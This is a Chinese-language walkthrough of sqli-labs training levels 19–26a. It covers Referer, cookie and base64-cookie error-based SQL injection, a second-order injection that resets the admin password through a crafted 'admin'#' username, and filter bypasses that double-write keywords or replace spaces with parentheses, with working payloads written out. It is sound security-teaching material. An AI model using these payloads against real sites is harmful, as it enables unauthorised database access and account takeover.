
关卡19
注入点从uagent变为referer,其余不变,依旧报错注入一条龙
关卡20
这一关为cookie注入,首先得输入正确的账号密码,进行抓包
将第一个登录包放走之后,随后会再发送一个带有cookie的数据包,将其发送至repeater

在末尾加个单引号

出现报错,存在报错注入点

接下来报错注入一条龙
关卡21
查看源码,发现对cookie中的username进行了base64编码,同时cookie闭合方式也变为')



所以只需在上一关基础上多加一步base64编码过程即可
此时登录成功后发过来的cookie值已经被编码

我们传入base64编码后的payload:
admin') and updatexml(1,concat(0x7e,user(),0x7e),1)#
成功报错注入,接下来不多赘述
关卡22
与21相同,只是闭合方式变为"

关卡23
查看源码可以发现,它将我们的 # 和 -- 都替换为空,也就是让我们的注释符失效

所以我们直接在末尾加上 and '1'='1 来闭合
?id=-1' union select 1,user(),3 and '1'='1
接下来union select一条龙
关卡24
此关卡为二次注入,我们的目标是直接修改admin的密码。
先创建一个叫 admin'# 的用户,密码自拟
创建成功后登录admin'#

可以看到我们成功登录,此时我们可以修改我们的密码
但因为我们的用户名后面有'#,系统会直接修改admin用户的账号密码,'#起到闭合语句并注释的作用
此时我们输入新的密码,就是admin用户的密码,而不是我们刚创建的admin'#
随后就可以直接登录admin

关卡25

这一关我们的and 和 or都会被替换为空,并且大小写都会被替换

我们直接双写绕过
?id=-1' aandnd updatexml(1,concat(0x7e,user(),0x7e),1)--+
关卡26

这一关替换掉了and or 以及注释符 空格 转义字符
但我们可以用括号代替空格,双写绕过关键字替换
?id=1'aandnd(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e),1))aandnd('1')='1
关卡26a
依旧过滤了这些字符,并且闭合符号也有所修改

这里直接给出两个可行payload
?id=100')union(select(1),2,3='1
?id=100')union(select(1),(2),(3));%00
随后一条龙操作